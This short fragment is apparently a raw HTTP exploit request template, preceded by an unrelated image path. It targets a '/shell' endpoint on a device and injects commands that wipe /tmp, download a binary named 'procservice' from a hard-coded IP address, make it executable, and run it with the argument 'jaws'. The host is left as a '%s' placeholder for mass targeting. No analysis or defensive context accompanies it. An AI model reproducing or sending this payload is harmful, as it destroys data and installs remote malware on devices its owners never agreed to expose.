 POST /shell?cd+/tmp;rm+-
rf+*;wget+http://151.80.197.109/eBxUk/procservice;chmod+777+procservic
e;/tmp/procservice+jaws HTTP/1.1
User-Agent: Hello, world
Host: %s:80
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
Connection: keep-alive